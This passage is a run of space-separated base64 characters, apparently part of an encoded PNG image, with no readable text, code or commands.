 x H m t K + o E Y g Q S x m B B H Y s Y J o 5 l 9 u 5 d d G B p / l i M Y 2 A Q I E v Z E 7 Z X u F u Q H n D / e D Y 3 N + / 4 0 4 v z P 1 t N R a H U  
 B Y U o E s r w U u J L j n s h t 9 G 8 j 1 Z d d N Y T H N d e e c 2 Z + x 8 0 W A 8 U 6 j S m S U D J O e A 8 q Q 1 8 9 G H l l M k P C Z Y n L 5 a z  
 A j k p V b i + 4 B C z n x S S K L m o L m d / / t 2 r m D r H n j D + z P N + q I d C Q I p d R + 3 L l v E r L y 5 4 8 d l / O V n T o B Y U n I D J  
 7 w e R S Q H r g J z Y f Z / S X / 3 u p C 0 Z E G l x z p g 2 B 0 I f Q J E n U P 6 F G V I Z 6 d V H 3 D v 1 4 s 6 T / b B i k c c f e Q P z A j B S  
 f Q u Z O W 5 x L 3 7 U / 4 x E X t 0 e h l q H R u e 2 Q / C a l f X / / u d n K m B I z g l H T j Z o z W j + 8 T G 7 K P u i d e S d + p H / P x j w  
 G U + 9 / 8 a r i z U 7 a S p T 6 x W Z o 4 4 e R T p + j L 6 c n 7 7 9 t o e E X Y w F 5 S g f C A x u k L L A U Y w L q 7 G W T 3 3 g 7 U c e b C 7 r  
 g + 5 / 6 G q 9 h L L l c l B O g 9 / + 6 u m l i 2 u 5 a 2 F i E m x h U J I Q k D e o r 0 L p T N a b r 3 / z 5 u s L q M E f e v z S Z L 4 J l 9 t K  
 7 e C h 2 E B J 3 n K S 5 D X U u L f c 8 N e 6 m q x 8 a g S T c s 8 I 6 3 1 y B F y H W Q n n x 8 e M w S 3 l S o T a q g B e p R q d X 1 5 4 l 5 s t  
 I D j O Z N / k M 6 5 m g p y V a o i l K i o 7 G W + o R c 9 O / 2 j 6 4 3 P 6 D C A P T r 0 K a Q b a S r L Z W s h B W b l i 9 e y X X x a q G j D 3  
 p h k P 6 q 5 o I m m o r 3 / x p R f k i 3 3 3 2 e f g Q 3 / U r e Z 4 Z V W V 5 G B V 2 p C E 8 9 M 2 S + E z Z s z Y s H G j n 5 + G N b + 6 O r P c  
 K w 5 D P v 3 0 0 3 m f f m J a 5 u W X X x G z t l T m y 0 l Y X l 4 + f f o M s J F U 1 g h Y r K p r n O k M I 1 x X X / / E k 0 / I 1 y e c e P y I  
 E S P Q 1 l j J y 5 e v n D 1 7 t m 4 Z Y x K + c N 2 + Y 9 v P P / + 8 f D F 4 y J B T T z + F b u X g v z j r p R U r V s j R 4 P 5 o e J 1 X z 5 7 8  
 c O m S J f c u W S p n 9 k + P O 2 7 k 6 B G o O 7 3 0 3 Y e e 2 O Z E L 6 0 J v 9 I q W E s g a U r L C v a X d k x l 4 1 x J y R j F D W y 4 3 M 6 4  
 b n M D r 6 1 p S D V W Z D J f O j Y B 8 0 v d Z c l I 1 B C G w W N 5 r L g E F R a j Z K F h G C 5 I W J j 6 r m X 0 6 V P y w 7 4 l e 6 p y r W q /  
 D f A t a 2 9 8 k G P Z N Q 9 h b j 6 x M h Z B / H F J p J l 5 H 9 T d c 9 t r i E i L + / + z 9 x 5 g c h T X 2 n B V d f f E z b t a 7 S o H J F A A  
 i Z y D i Q Z j b G w B Q g J E T g I R B P j 6 2 p / t y 7 W N T R I C R B A m C Z D J O U e R E S i g i H L e l b Q 5 T u h Q 9 d c 5 1 d 3 T O x u U  
 V o D / S z 1 6 V r O z M x 2 q q k 9 8 z 3 v i U o Y S z W Z g V g s V q f G + B a 4 u / J X k 3 3 P H q / f c Q R 5 / 9 n I j Z E P o M t s q D A C C  
 4 E + 6 3 P c X j J 1 m S V U q C u C x 1 1 o Z j 2 F D G W k d W x R 9 K g p c E n L z 2 n i e 8 B u v L H j z l W 8 f + f d l k U i S Q N 2 8 e w u q  
 w t 5 D C N L G e u f K 8 2 f A L i c R s L U J 6 m / q A J g c p l S + C G m G R W i a k i g q z s 4 D 6 d R L + c t j 5 b Q k m w o A 3 0 D w U J o l  
 R K i 2 i m M 4 Q Z 6 h q 3 r u j R u b h B 0 H / Q 1 P u o v j C 4 W 1 C y / 9 p b R I M H X q p 8 A 7 X V x 5 s 5 d M P O 6 z D 9 e i k g A V 6 n r z  
 P P 7 i M 4 t / e / a w o B P v L a 6 f d p E P v / b 2 G 5 8 T U U T 9 O n h E A m j M A v 3 d t q 7 d P Q 4 X l 5 z 7 a C L R J H g J V m W A 3 o K T  
 S h 0 u N w I o U W l 6 G o r S n z K t v i o 0 7 v S H j j 9 5 1 E U T D 2 H U 9 E o M A C k i d x T W 0 1 t + o l r Z P R + + t e a R B 2 d x O F x Y  
 W r m Q j O H q 8 u S V W a B x p V L n 6 B j L c 4 m Q Y 7 K L z 3 7 4 o M P 2 n P z H Y 9 r i + 2 A i U E M h V I J r t 9 7 8 3 v y 5 a z S w m W L y  
 U O A / Q 4 x W K I i D t H 6 k D a S H i L T m 3 O A q z h j 3 T M M 7 / v r B v N m r B S t G w x 1 T G C 7 5 r s M 0 r o 4 A N d I u N E E Y W r y +  
 m o 7 7 1 U N y j X 7 2 8 8 F q G k F o g E I K b r D u A L s J c v f U e y 2 M W R H Y C l 4 I A c w K e N K I o r I A S 9 h d + 9 n f f P 3 N n D n X  
 X H O N v t u C r B y 4 0 Y k 6 b 5 v 3 n a w Z y I z F C 5 e 8 9 + 6 7 h G T q y z V M b o H 9 E b h O / B V i H I 7 p 3 D 1 l 6 u D B g 3 4 z 5 v T t  
 u a Q Z j z 5 R V V 2 N E S + 3 6 t N x j x z M i 7 t X + 9 r L r 0 W i s S s m X t b F A Y M K c u q U u 0 G n w t 0 x 4 Z s G m Q v 2 T w e P y 8 a K  
 D X f d O f W U k 0 8 e N m I v 9 z N d m l N r 1 6 5 / + Y U X 0 d X W g r O h g U R 2 z + X f i E 2 c l 1 9 7 W X 9 N m 3 T t N T u d y f o B x / f A  
 z o Y 1 X W 1 0 p 5 o 8 K x L K 6 V k 0 W g r l r X V f m b w m m S T 1 d X Z V l V l b 3 W S m i G m B p H N s Z G o h x I u x C P k U S T 1 V W S F i  
 c a 2 4 O K 9 H W T y v S A v p L G S U l h U e 0 i P / A M a i n m T 3 z 7 t t + N U O 3 1 c w S w p 6 1 U B m O Y B b 3 z d 1 9 h e f r F D + B J w d  
 M t O G c L O w T P H P e V e B I S O Q S / I x d S a M n f Y / f z 9 n 8 J 5 y C y l E T 7 B 4 j H t 5 A W 6 n x Y S x U 7 k d o Q D n h s i 2 4 H H 4  
 C E W p J L D t m 2 Z L J Y p B e w 1 D l F J x 6 p z b F 4 6 7 + 4 H H r s r L l w J X 4 / J x Z 7 5 Z A w Z S T X X q m s v u Y y x G O U a 2 O S Z /  
 Q f K i o w K W C q b F m Y 5 O a F e b x 2 t J p w w 4 c c l l 4 6 b d 8 Q 4 X y p 6 A A 6 p 0 f U 1 V o q Q 0 I k i n + l s q h s f + 9 a J h 6 G A c  
 u W l X 9 K G Z O P C Q X u 4 t + z P Z e V G Z 7 U D W m m i t x M k R Q A q k q 6 C I l A M v v f D u 6 W e N h G n 0 v i 6 y j w Y 3 L u w I C k u B  
 5 o 4 L t h 8 9 e k + C y x l I n D P O d c f m 5 5 1 5 L 9 N S w i 4 g a I F K 5 S e / S 1 H R o n 3 j S C O G c D S 6 q E M F G F V S v X 3 4 3 t y 5  
 8 7 6 a 9 t A 1 m G 4 A F x F l j Y 6 2 r + b l W e C z f / / T 0 0 s W V 0 m L C u K m G J 2 G j L K r I B l s A 7 V 9 N B s s D C e i t o o 8 z L w 5  
 3 / 3 l 9 x v + c s v 5 s D w Q Y g l S G g P N z t W X T q u r k e Z h n F A b J b g m N x K i N x B k I Q y M p s D F U 6 p I y N y + R S o E O u m y  
 e + p r 5 J 3 G I C S M p g M m x V U S R 1 P V h j g n 3 J 1 k m p R H g 7 2 q 2 f 9 6 4 M 3 W 5 L G / P H 1 P t P g Z z d Z e u 6 p C L c u 6 6 8 6 7  
 8 e w d C A K f N y 0 4 / M / d c c c d k 6 6 5 K h q N / h h w T 8 8 8 / d y G 9 R s U i Z u v o t p T y v h D f U x O 6 e r V a / 4 9 8 + m x Z 5 / V  
 X l E J l X f B 9 6 W K 9 a 2 c 7 R l y 4 l p a m u + 4 Y 8 r k y d e R z t x Z 3 C m m 5 d w 9 d a r c s e h q i y y T p f 1 Q B o o U T 6 + + 9 t q S  
 Z U v G / P a 3 n c 2 8 y t C / 8 c Z b y 5 c v D 3 r e g f n p a H 2 F C 9 C Z M m X K + R d M K C n 5 D + s r 8 z 2 w s / m l s T 7 Q 1 M W / U H h G  
 I 5 q W S 0 m 8 u n r z l o q G m i 1 2 I s E t S 1 M P D k g K b x s 4 B J 0 K Q S 0 g f m D M o q k k b W p I V m 0 x S 8 u 1 X n 1 z c s t j m h a n  
 V G k I v x I J I 8 N e / L x b r S s X 2 + V F t t V M a o 8 9 + O G n H 6 2 x L a p j U A 7 k l F R m j l d U z S j N 1 I O h W w N 3 p U q 0 m J M O  
 / e l 3 M 6 c 9 c n F R s d W 2 c D a T Y u c 2 O W / s H d z O Z 8 R N 3 o H s g + O l p B p A E w W B W h C p J v h m y M O y y c 8 b 3 G R X X j D 9  
 8 e c m Q u a V u c E D V N R Q p n X t 5 d O J k 6 c Z L C X X Q H e o J s 1 k A 1 W O c k m V F l H O g g H n l Q 4 W 7 R g / j K 4 l 9 b j x n U O O  
 6 D v t T g r l A r b C J + j g z 3 H 9 0 Q c / u u m P P x M k 1 m k u S p C V 3 z U 7 I g x d n q g J 2 g i j G p y k m O 5 X 0 2 U V y n c w N A 0 U  
 1 f 4 H D Z r 9 2 R a m 2 1 B 8 q J l S i V o W D 9 E Y J R m 6 s c B x 3 K N x o X 3 + 6 S r u R P S Q D f r M C w Y Y B j n / 0 m P 9 B Q r W R 1 1 w  
 9 r 3 C C c m v y C W A p w w i S a q j L p a D c 7 Q D G G p c + J M G L g c Y F s w 2 t a Y a 4 5 r L 7 7 t 7 + k S w K s D w s N s w 0 O H 6 T r 3 1  
 j U X f N j I R J n q S 8 g h X 5 X b S F A B B F u J I j Y f b w 1 G W l j J Q c K t I o z i 8 Y r H 5 2 E P v X n D J s V j A y V H e u v Q J / / j r  
 8 7 V b d C M U Q s w e V b s T T U d 1 a g f O o g H s X E g t D r + 6 e C Z 0 u O k z M 2 b X V I Z t n t A N U 8 4 Q B Q u D K U w i y W A J A w O u  
 y 4 e P c F 2 L P f P E J 3 3 7 F Y / a v 8 y t W 6 N Z N f o 7 P 6 S I l / p b 0 a d s U 3 N k X 6 Z 0 6 S i 9 5 + 5 7 b v r d T T + g / n Y g y s d e  
 f v l l q b 8 J O j a a l g k k d D F c 6 j f U Y R s 2 b n z / / Q 9 O O O H 4 r L v w X 9 9 7 9 z S V 8 w a o 1 / b N P O a Y N c t x 7 r r r 7 m u u  
 u b r j K a L U c Z w p d 9 4 p n 2 W 4 H t t l s N m e I T 8 v N 9 / a V a s / / / z z w w 4 7 r M P P y J P O m v X J s m X L Y E t 6 B 2 Y a 2 5 6 1  
 V r x 4 j z z y y F V X X R W L x b b z q n 4 M 4 3 v p F 9 6 m S s Q N 3 3 H H b E 6 u b W x d W t W w Y s 2 a t R U b m u u q T d O W L o l q P C r Q  
 H F S t v p W f C C 4 C B F a g W A U y f A h t 4 7 Z j J B O s s S G V S l C z H 0 + m N p f k 7 x u P D E a B 4 d b S q I H V y Z a g 3 b g 8 3 H P X  
 m G M L K d Z q a u z 3 3 l o g L R J A 1 a K B j D q P U 8 3 C t u U 6 q C 6 Q t g K T 1 i A Q Q c b J 2 2 Q I 8 J b O m 6 V f f c n 9 M 5 6 7 V q p Y  
 / y x + F F 3 e w o X j p x K n A H P T p g p v g W I E 5 y Y q I L + r P G / l e + k E V A i 8 i Y F f U M U O p E e 1 G 6 / + 9 x 3 3 j S O 4 6 Z X 8  
 l r f w 1 z 8 9 z e 2 o r m v J V E r X D C E S B B d O X S r o b E C o a S o Q D Q E 7 U G M 2 2 c 4 S I E C 3 1 x P u U t Y r c K H 0 Q + d 8 v Y r Q  
 k 0 Q 2 N X 4 m X i r d 2 X Q y p I c c B u u O k Q 5 Q B v r 4 c 3 9 F S Z q L s M f b s z 2 y g F 9 8 x c l z v 3 y c Q / R C o N o W h i F n T P t 2  
 7 p Z 9 D y z q / N r p I 9 N f Z K z A K 8 u S U w h + v C N S R S V R t A w h c u 7 r 7 8 s v v N 0 x 8 6 X B 4 V h y I 0 T w f p F t B Q Y 6 s p C K  
 w 2 C 6 I N 6 t M 4 V g M g z 5 t l 1 X F X 7 1 + W 9 / 9 d s h B B I x 2 M T S R c j D / l m 3 p n n 2 Z x W a J n e / R m z Y z 8 L 1 N T D k Q y 2 m  
 m 5 B B E h o a c F 7 U h 1 p y m 2 g k 5 D j y i P S d 1 1 a c O + F 4 L e Q u j s p u y 0 d 1 0 d x 6 e b + W J a D X h t A z a w H r z s B M 5 B j G  
 1 B V 9 t 7 J C K e 5 q U C W v v j g b o z g R K Z w d S 2 A U G H Y L B j J o x k / 0 b F m 0 5 3 D T w h W E L J 6 W v 9 7 y 5 1 e e f u 0 y t B q Y  
 V / L X D e O u u + 6 S W s l 2 u i D x 6 3 T I r 2 h U s x 3 6 2 G O P n X / + + U o 5 f f 9 B V 6 m / 6 + v r V 6 5 c z T A z b A f y 9 1 0 P 2 4 N x  
 w Y 0 Q N n / + t z 8 7 9 j i 9 o + 8 u W r A 4 b Z p S J Q O 3 j N X O 5 O p k y M P K g x u a J p X 0 u + + + e 9 J J J 7 U 3 c e R c T b n z L l 0 D  
 E n h b O h k 6 5 C W 2 x / 4 g + D E w E T i R K v z A A w 9 U L e C y R i K R + G b 2 N 4 a h y c v 2 l 3 g 7 b T W V 6 Z d 7 7 7 7 7 7 r / u + u t 2  
 N O / + A 4 7 v g 2 B V h a 9 V c J t D 0 Y i T t p u q 6 x f U N c 9 v b N 2 0 a k X 1 x n U t i Y Q j 5 x 0 C Z 9 L o B p X D A f f m 9 / 8 m b q C Q  
 q f V Q I T 2 5 F T m z R Z r z q H T f W 1 u 2 J F t 5 e l B t S 7 K m p K C y M H d v Q y u A 0 1 M b V z H k A 2 2 6 9 + 7 U T w 0 Y w u m 1 l 9 9 H  
 S B T E K c Q z H c Z C X N j y p m y b 6 A b l j n Q 9 T c K a B I l S O 4 7 e i c G A 2 M Z w h A n s 7 h w f M z N y y 1 9 e + M P / j l E n o I F 8  
 8 z t v f 2 O m Y 0 T 1 S Z f H M 6 W 3 p H P a T H g E 4 H 4 2 u D u g Y G 1 H Y w A 4 g D 4 y X B 6 8 V S N x z J D K B 1 4 X n G 6 p a K q v T R U W  
 R 8 A u Z 2 7 R 3 b J F j S B j 5 V W G g E e F O j E M / I M f h u E Q 7 i K + p M p k k M E C v d 5 F 5 x j o Y O a m 9 B U M 4 q I r f j H 9 7 k 9 d  
 z B 1 G B e S h m B Y T 4 F e k A 8 V L b R 6 5 p x 7 / X N O w q N A B p D O H J x k I f H 7 + y 6 E C U + t t S q G 2 V Y y U m y / v r V E T + S A 4  
 B L q 2 M I / 0 X 9 N f u f f A S w M f d M E B v l + e a o 1 r B n N V E c A r w J 7 o 1 7 / I i 8 d S X 9 X N n 7 O + q T a P 6 Q m p X L W w j f d q  
 Q t T Q 1 n Q t J O / F F i 2 w 6 A w b 7 P K Y 4 j M A Y i J m I L M m G K f S 2 3 r m y c 9 P + + 1 o Q W x I W 6 h 6 H n R J 5 c n / O H m m n F 6 g  
 s N W b h Z P D A V c P s 4 o p F Y C e c R W s R g 0 j z 4 X P I E P 5 b 0 N / Q P D X b W E b F 4 y / 6 4 n n r g Z s I 2 k V E D Y P 3 T v l D d u S  
 3 n V S X j y k 4 O G Z 0 x z u K A S A 3 N a Q w N a l L w V x C L C q W Q K t G k z H U + P h B 9 + m J I z 2 I s w q T J S 0 J 5 i w b Z 3 p P B q z  
 9 x r e d 9 A e v W 3 L X r m 8 c s m i d U R E Y C Y B 2 Y a I A A C l Y v W g E K u W 1 + 2 x V 0 F b 5 b 0 z i X B f y 3 4 7 f 6 E T c P t Q k A D y  
 i 6 A H 6 Q W 0 i B 9 j R 4 C b A w + U B 5 B W m e C a 6 t p k M h m N Y m f F 7 1 d / q 3 t 5 7 O H H q J e q l 9 e j g N x B d a 6 w e B 7 i L H O n  
 3 P X F H f m a c n 7 v 1 K n X X n + t f 2 T 1 n z z S 2 2 + / Q 1 y V 7 C p C D e J F 3 A / F B 6 a r z Q S q i 5 H L u P D b x c e f c E J 7 L f j l  
 5 1 + p D 8 v r x M e Z 8 4 C X r M 4 C e t q y I Q X u c 1 9 5 4 U Z 1 P X J D 3 n f v f f 6 V B 8 f 9 9 z 0 o j 6 b 0 N w a 6 q D o R c Z 1 4 9 c I F  
 1 V N s C i e X V / f Q f + 6 z L M i z T z 9 7 9 r i x 3 b d u u 3 d 8 D 7 l w r 3 B Q I a e Y 0 5 x Y t b V p U U P z t 4 1 N T W t X 1 6 x d 2 Z p O  
 a w y 8 O x C X k J w D r 4 M R B X O R S s q I K L E j q J 2 2 W h 2 w 7 c G j F Q 7 6 U Q D + 4 m m b O g 2 R d a t b i J b s 3 a c 5 7 W x I p r e U  
 F h w S D f d F / c F d X u / O k d g 7 P t o a d 8 J e s m i r n Y x D d N d L f s s n R W 5 H K a f k T e 0 1 o v y P N / 8 a 4 + X o y D n 8 i o u n  
 N t f n 2 C Z k G X U t L H 0 v i g X i c i 4 W f r s Z p a L 0 g + N e L R z s 9 k f u n 8 V I D / Q C U 9 L D x q 5 g H D 8 j J W v L U T 8 b M f 6 C  
 Y / L z w 3 L O a 6 q T / 5 7 x 0 e w v F x K r m N E Y y H E u d S p z P S H N v v W v z 9 w y Z Y K X B 5 U K h j j S q w + 3 C h F V s X d 4 r p g p  
 L 0 b q H h A B D B U 5 Q q Z M y z b Q j x U 0 F 7 v I d D j c + I S 3 D c i x J w 5 / 5 L 4 v o I Q a B 2 a j 5 e T w l 5 9 d c v p Z / d v y h G Q e  
 / r f e + F h j P U F 6 Q K z f M E A i W Z Q a m C V V i j O 4 o l 3 X / c N h 9 x p Z t n x h Q i 6 N f J C p V H Y Q 7 d P r q p N Y l u 0 H q 3 m Q  
 l W z D u i b C Q 1 Q D O 4 P b i j l H W k v 2 x V e c w k W a B c h J p M 6 6 7 W / / p q R I S O d Y r p G I O i Q l 9 Z J G 4 1 B C x l r / e t d F  
 f f r k + K L / 0 4 / W 3 X f X 6 8 A h C G U a F K L 0 k B e H J I g 0 7 H 5 / 3 c x / T D l N k B h a r J a 6 p F n v r Y C K A M 2 0 L G n / 6 V L W  
 a Y Y A o 0 2 H d d d D i d / / e d x e I w B A J 4 X k g n k V U + 9 4 z j F z s Y p Q l S q Y Y L t g l s N K S h d f x 0 p i 1 6 f 5 7 O P 5 u t 4 T  
 u g 2 B D J W 7 w J L P F 4 V e X D A l m q a l b E t u F k 0 3 u R 0 H a 0 9 X X j j A H e S L j z 9 Y S E g e G m y g 8 3 U D 2 s n b P D 1 w a P H f  
 b h 8 D 2 1 Z 3 q + 1 B y 1 D a 2 J i + 4 o K p j p W v a 2 C 2 U A + C I B / 3 6 f e 9 8 s + p 5 w e f 1 u 2 O t b Q Z / l S / 9 + 5 7 Q e c b t Z H G  
 v A j q 3 v u M P O q o o 5 R i l s 7 c h + 9 / 9 N 1 3 3 y m Z 3 t 6 N e / b f z 0 2 4 8 L w d v Z K d H M E Z o H T R o q W m b a N d 0 U a Q U R C R  
 c H t n j R 1 b 3 q s M r G N H r F + 3 4 Z V X X r I 9 R x c M R E P e s q a U K H j Y H m z W I 2 y g n 8 z 6 1 O + 2 4 g + p 8 9 w 4 D g K S X A A a  
 6 k i 3 R k u a 4 Y G l k e 8 8 9 + y z Y 8 d m a 8 H P P v u c e K d U O h V s V z Q O p O s 8 a r / R h x 1 6 a D g M T 9 O W y q 2 v v v p q a 0 s L  
 Q f / b L 0 n 3 r 2 f D h o 3 9 + v U N H n z D h g q V X F e f d M v e h P t O 7 7 6 9 z z z r T P V J r N o j 9 0 + 7 v y X R q t D 7 v O 3 1 V 1 Z u  
 b k 8 p 8 6 M d u 1 2 F Y y Y P + d T A m U s 2 t C 6 r a v y q o X V 1 I l G / a S 1 d v 8 p M S + e c 2 t z 2 a R o t q b 8 j 0 f y S w p 4 9 e / Y u  
 7 d E r P 7 9 A Y 1 K O G K 3 J l o b G u l V r 1 m 7 Y u K 6 p v s a y U p a d B u W i 2 w C + Z n Y i Q U x b y n Z d 7 5 u o 5 r P T V r q 8 8 J D 8  
 n P 6 C h N R i d P d y u K s O U o m G b r n 5 M c 5 L / P S p V J M C g H c h X X e m P H h u z z I o o d a I S z Q m N f 2 D j 1 7 3 y c d L H r j j  
 c / m G b T v M Q H / F 0 q A l I Y s 8 O O 3 D y 6 8 + C k 0 P V d T O V i 6 r E l Y h U m h I u R m V Q l y 6 3 R g V 4 7 G c 0 A O P X S r d R A H 1  
 d U m 5 9 3 r 0 j F w 9 + Z S r x C m T L p t W V x V y b I E B e c y / M s i U r 1 1 d 7 R N B y H O s W l G P m C y K h d e Y t d c Q R c 0 N q j f d  
 c u f F / f v n I e 0 G R X / J j a t Q k S C d d v j g G T Y G 4 s U u t R p i F 3 j a n W K X W P L c s x / + e u x V 7 W f V / a 6 I A / 8 J 1 1 U u  
 Q E A E X z / h 5 H 3 9 D 7 R t s 9 H F A r v q + f K r T p 9 8 + U y H W x j v A U J q a R R q L F 5 T l e g 2 x N z 1 A A A g A E l E Q V R Z H g r S  
 g v o x h o c f e B n K 2 K R u B S 8 Z T A c M S 6 Y G D y k i m Y o 4 U E 4 1 N W l i F 1 E V N B Z R Q i 0 N U N 0 Q s R i w R + 4 / 7 r p c r g 7 B  
 3 D Y y u m h H H j v g y G M m n n v m n c L O d 2 y b s E Y m M n X h 6 9 f W C Z p D P I g 7 k r G w h + 5 / i 7 I I m D R g m k a h R N F B w 4 z U  
 3 f T H c / f Z r 6 d L G S R v j / H 9 D y p 7 / J n r v 1 t Y f f P / e 5 L w O E y h G 3 T R I J R C 2 J O P f n n e R f s L y E d I y 9 j Q a E x e  
 s 3 T Q I R E j z T v I m 1 i Y v H e O + / m w 8 y 8 5 k m r I U 4 M e u k + M h 6 y L 8 p 6 Z Y + Y B P Q 3 A 6 c G K d b h p c 6 O o J P b 3 K W c g  
 7 z r D J w N Y D d C d s g s K 2 J T 7 J l 5 / 6 V P y b r h j w c 6 i N i a b 6 I b 1 V d 0 o Q q u 3 1 v j K Q w 0 p x B 1 h 6 7 o e j U Y m X n 2 l  
 k t f q f L F Y 7 N T T f i H / P f T g v x o a G k M h A / y 2 g C K v q q 4 i n u e 6 u 0 U 8 b X v Z b 7 / 5 p u p G m v U x y 3 H O P P O s / v 3 7  
 + B c m 1 2 H g 4 P 7 S W 9 2 8 Z c s T M 2 a A 5 g Y 0 n 4 3 V W 2 C X S C X 6 y c e f H n X M k c H j z J 4 9 W 3 0 g O H x X e / i w v Q 4 + 9 O D C  
 g o K m 5 u a F C x f O / u p r g g p V X l J w f u T T s W n D R v 9 X N a t r 1 q z z Q e D g g m N 4 g E F / N k 2 q 7 c u v b A N l 7 1 l e e u n l  
 l 0 h F / u R T T x K V u W q 7 d s 8 8 8 + w N N 1 w f n H x p N C i z D I I Q D k g F l X 8 y h T 3 x i i v i s W g b p h r K J 0 6 6 c s m i p W + 9  
 / Z b K s g e H v L z 3 3 n n / x J + f 8 O P X 3 + T 7 8 M I R i U M h Q t t a 2 / x t d d N X z c n K d C p d V c k 3 b W x K S R U s l Q R Y / M A j  
 o e u h a K h v v 7 6 D B v Y f O m D A o P z c w k g k L h d Z u p q N j a 3 r 1 2 6 V 2 q i 6 w m q q C r e 0 F C b N G t N s Y i L F o d Z Z S p y k  
 t P F r t 0 Z b G p q S o 1 n f A R H H W c B 5 M y d H 5 c e H I H W M q 8 e 7 6 c 6 C d R v S s 9 S d V K k R U n 1 W N E Q P E d u k U o B f e P n x  
 Z W X S Q L F d 4 Y W U s f A t S o 4 + Z o + 3 X v t s 7 X K b 6 S H B w 5 a 0 R q F 0 S k p I + 7 O P v 7 3 k y m O p o o d H p f n g t B d R b V o I  
 N k b e L Q 2 F Y b j + o S d / r + Q 7 e P 8 s p F L L G M q w 7 n 3 o q n P P / L u w S j H Y h b E 1 A l p c Z 7 H K T S 2 9 + 8 X V Q 7 V q x X p g  
 f n G i y C q D + V r q c F s 3 o s n H Z 1 6 n G / K L p g 5 V X R q k s F n E b f Q J P W Q 7 p X b J z D S g 3 q Q a o G e d c 8 z T j y 1 0 W X Y g  
 C q e r d G p n z U Y / + f h L R n N c n w B Q 7 A 5 W G h n n X L h / E C K A Q 2 E k O 9 / P A m h h 5 H z 2 L I 8 L a m r M w C 2 n w 5 b Q i G 2 L  
 G Q 9 / f O M f j g 1 S 2 / p H W 7 6 0 i r G Y b T J I w E H 0 Q a p 8 I 7 8 g T p E b z s 0 F 4 + c f v O c V q f N g S z O E d I C m 0 y z p I k d q  
 / n H X p f j 5 q H d w l 8 a H 0 P R j M 6 8 7 5 4 y p Q s R 0 k u / W X g P k X p f q 8 L M P 1 x 3 + s 1 4 K c g g h L F N q n r j 8 q 8 H C a T v N  
 I D L v M C 5 1 X v r 6 3 4 0 f d U C Z E K 2 Q y g k w q k p 1 P m y f H j f + Y e z t f 3 + a W F F p v S k s H k w Z Z 2 + / / v l 5 F + 7 r T i B s  
 M / n U g B E J + W l q c R v D 9 V r L z b d O G D y 0 S J k d B M J L D s K X 5 R L H i Y q 1 Q J A / J L 1 8 D R H s C J J 3 d C 1 q c e e 8 i 4 7 3  
 K k T w z m i b 6 S 0 t M 4 h R a 6 U K d Q N n H m G Y k B S A R N p O Z a 2 z l h 2 f + d d f f z 3 L v M O M K W i y q 6 6 e G P R E M V / n 2 g 4 X  
 X 3 r x P / 9 x q 2 m i y x j 4 r t y y T Q 2 N e Q X 5 u 3 h t O z F 0 j I d n Q b T k 6 z F j x v T r 1 0 e 4 v B O Z I T 3 M 8 r K y s 8 4 a + + + Z  
 T x u G k a V o p c I O q v B 0 O q 1 j w 7 Q Q M 0 y e g a N L 0 R H P i V 8 5 8 X L / n f z 8 / C N x P D n j q S 1 b t / i h d T U Y t j n f u H F j  
 3 7 5 9 f V D b m 2 + + S X z O G V U U p g C / l F 5 6 W b s c F q 5 F W a + e Z 5 9 9 9 t N P P 6 M I N f z h 1 Z G 3 R 9 T L n c h h A 2 l g 0 y g m  
 q l + c c k p O T j z 7 + H h J I / Y e P n / + / M 2 b t x C S t d H E k s W L p Q p v N / 0 / x t H N K t w n Z X T Z 0 A R x 0 d r C a m h Z V N 3 4  
 S U t y s 1 z u R L K p o s J u a r K 5 E 0 L s o g h p e S G t N C d a N n L v Y c O H D S 8 p L o 1 G A R s h 5 W x z s / h u y d b F y y r W r K p s  
 a S K J p P R Z 8 5 h 8 4 k W + Z b c Q q 0 H w R k c 0 U u n G p h 0 7 7 a x a b j X U R v o P M g Y N T f T q v 0 C K S C l J C 3 L 3 R J H q 4 6 a 4  
 S r L s 2 u 1 6 t W o 0 M v u z j Q A N Q x + C o E N D M L P P Q s 1 H H 1 c C p e 3 U P V t Q z c i J u u X 2 y 8 b 9 Z g p P a 9 I v 1 3 Q b 2 G 8 A  
 K R Y 2 0 x Z 1 x Q p V D v T W T U z D Q D t x A c a 2 c M J U 5 w 8 / + T v i E c 9 5 a T z / + N L b S 9 0 2 9 Z o b r p g J 9 V Q i L j w N I T 3 P  
 L z 9 d e 8 a 4 o f L i c U + r I l 3 0 O 1 X l t J B L 0 / r P q Z f A S R V 9 q Z v 2 V Y S m n f K z u j t B I A Y C I 9 L e K f g v T z / k 3 4 9 /  
 q W s x T N v L 6 Y N E r 2 n S L z / Z c N j R 5 a A O X U Z 0 p o T + j O l f C x 4 l K v u g q d p Z n W q W r q c F K K o 2 Z Y r b G F S R / I C B  
 0 m e Q t m k l V j U B q R / c i J Q m 8 + e u 4 O J k 5 D V T w H J l N y Q d K 6 y R P D n b B j D T 6 B D h h s x u 6 t K J Y 9 w i c q r m G R Z 9  
 2 e I q u d b g k Q K 8 H A 7 s c M e I N N 1 x 7 z X o r 3 O X n w B K 8 D W X x o d G t R A / / u Q 9 P 3 q r g m M 4 G n k n I L E k P a V X X p p 1  
 5 L H j c a u C 6 H n 3 z e X y I j R d S i i B B G a q C p x H 8 5 o P O L g I P x b 1 g W 8 e D Q O s 6 X 4 H l Q t j E 7 W G w G G x p k 6 d H e A a  
 P I L L j h W D x N a Y i y C T K w j v y 2 v S k 4 O H R P G J 1 r z d q y P D n T + Y 4 t w E q L + w F e h E b i b T h O D P 8 u 8 2 H H I 4 F u p 0  
 X G R E j j x 2 c H 1 d E q M K m E q A d x 3 g I 1 b z 4 x X B d 1 E x 2 N W y I 9 d g T U 1 t l j G A K W F 2 9 a S J W V d F i e e o 4 c p K B f / g  
 A 9 P b Q 6 4 W L / 3 u s M M O 2 Y n r 2 d E h M k U 5 Z O 4 3 8 1 z O F t 5 G 5 Y T C x s C B P o V c m / t R C e n + / f u p r D B E j D 0 0 Q F a F  
 t x z z 5 y 1 Q d x r U 3 / A h j Q T 1 d 3 C M P + f s O 6 d M E Q q p 5 A 2 M r u v f z J 4 j V b i L + + M i l U w S r 7 J c J a I Y 1 m R f f c 2 1  
 b Z V x m 3 X q 3 a d X L C f a 3 N h E 2 6 6 + / N D q l W s G 7 z F I 3 c H y 7 1 a o 8 n c C x 8 S N j Y w u 8 s w j 9 x n R 9 p L b H P + c 8 8 b f  
 d v v t b k 2 m d w s O 5 x 1 s 1 h / r 6 E Y V r t w g N 3 3 k 8 k K D P J a O j t 3 U u m J z z a K W V C O n V j o t t l b y 2 q o W C M d p n E n n  
